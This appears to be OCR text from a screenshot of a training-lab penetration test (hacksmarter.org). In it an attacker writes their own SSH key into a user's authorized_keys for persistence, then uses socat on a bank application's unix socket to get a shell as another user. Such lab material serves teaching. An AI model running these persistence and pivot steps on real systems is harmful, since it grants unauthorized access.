 hacksmarter.org
1
2
3
4
2
10.200.1.239
21:16
SSH-Scott
File Actions Edit View Help
VPN
Terminal
SSH-Scott
whoami
ls -la
mkdir .ssh
cd .ssh
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK9b36MlSB0Vq5gvU6Q6KCjMYaCyOGRYnrHElnd1m3ui tyler@kali"
ls
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK9b36MlSB0Vq5gvU6Q6KCjMYaCyOGRYnrHElnd1m3ui tyler@kali" > authorized_keys
ls -la
exit
scott.weiland@ip-10-1-75-39:~$ cd Downloads
-bash: cd: Downloads: No such file or directory
scott.weiland@ip-10-1-75-39:~$ ls
scott.weiland@ip-10-1-75-39:~$ ls -la
total 40
drwxr-x--- 5 scott.weiland scott.weiland 4096 Oct  1 01:51 .
drwxr-xr-x 6 root          root          4096 Sep 12 13:14 ..
-rw------- 1 scott.weiland scott.weiland 2223 Oct  1 01:53 .bash_history
-rw-r--r-- 1 scott.weiland scott.weiland  220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 scott.weiland scott.weiland 3771 Mar 31  2024 .bashrc
drwx------ 2 scott.weiland scott.weiland 4096 Oct  1 01:51 .cache
drwxrwxr-x 3 scott.weiland scott.weiland 4096 Sep 12 13:02 .local
-rw-r--r-- 1 scott.weiland scott.weiland  807 Mar 31  2024 .profile
-rw-rw-r-- 1 scott.weiland scott.weiland   66 Sep 12 13:02 .selected_editor
drwxrwxr-x 2 scott.weiland scott.weiland 4096 Oct  1 01:51 .ssh
scott.weiland@ip-10-1-75-39:~$ git status
fatal: not a git repository (or any of the parent directories): .git
scott.weiland@ip-10-1-75-39:~$ docker
Command 'docker' not found, but can be installed with:
snap install docker         # version 28.1.1+1, or
apt  install docker.io      # version 27.5.1-0ubuntu3~24.04.2
apt  install podman-docker  # version 4.9.3+ds1-1ubuntu0.2
See 'snap info docker' for additional versions.
scott.weiland@ip-10-1-75-39:~$ socat stdio unix-connect:/opt/bank/sockets/live.sock
ronnie.stone@ip-10-1-75-39:/opt/bank$ id
id
uid=1003(ronnie.stone) gid=1008(bank-team) groups=1008(bank-team),1004(bankers),1005(tmuxshare),1006(tmuxusers),1007(tmuxshared)
ronnie.stone@ip-10-1-75-39:/opt/bank$